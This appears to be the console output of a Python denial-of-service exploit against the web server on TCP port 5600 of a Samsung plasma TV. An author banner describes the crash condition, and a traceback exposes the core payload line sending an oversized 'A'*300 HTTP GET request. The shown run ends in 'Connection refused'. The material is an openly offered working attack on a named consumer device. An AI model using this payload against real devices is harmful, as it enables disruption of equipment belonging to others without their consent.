 ****************************************************************
Author: Malik Mesellem - @MME_IT - http://www.itsecgames.com
Exploit: Denial of Service (DoS) attack
module by: pedr0 ubuntu aka r00t-3xp10it
Description:
The web server (DMCRUIS/0.1) on port TCP/5600
is crashing by sending a long HTTP GET request.
Tested successfully on my Samsung PS50C7700 plasma TV :)
****************************************************************
[*] press ctrl+z to stop
[*] Sending the malicious payload...
Traceback (most recent call last):
File "./Samsung_D0s.py", line 67, in <module>
conn.request("GET", "A"*300)
File "/usr/lib/python2.7/httplib.py", line 1082, in request
self._send_request(method, url, body, headers)
File "/usr/lib/python2.7/httplib.py", line 1122, in _send_request
self.endheaders(body)
File "/usr/lib/python2.7/httplib.py", line 1078, in endheaders
self._send_output(message_body)
File "/usr/lib/python2.7/httplib.py", line 894, in _send_output
self.send(msg)
File "/usr/lib/python2.7/httplib.py", line 856, in send
self.connect()
File "/usr/lib/python2.7/httplib.py", line 833, in connect
self.timeout, self.source_address)
File "/usr/lib/python2.7/socket.py", line 575, in create_connection
raise err
socket.error: [Errno 111] Connection refused